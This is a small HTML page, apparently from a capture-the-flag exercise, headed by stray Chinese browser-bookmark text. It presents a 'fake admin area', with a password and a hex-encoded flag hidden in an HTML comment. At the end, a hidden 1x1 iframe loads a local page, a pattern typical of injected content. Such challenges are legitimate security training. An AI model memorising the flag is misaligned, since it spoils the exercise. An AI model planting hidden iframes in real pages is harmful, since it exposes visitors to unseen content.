 火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 4.html
1 <html>
2 <head>
3 <title>
4 Fake admin area :)
5 </title>
6 <body>
7 <center><h1>The admin area not work :) </h1></center>
8 <!-- username : admin
9 password : 3vil_H@ck3r
10 666C6167327B343136336233353233616665353763327D
11 -->
12 </body>
13 </html>
14
15 <iframe src="http://localhost/eanver.htm" width="1" height="1"></iframe>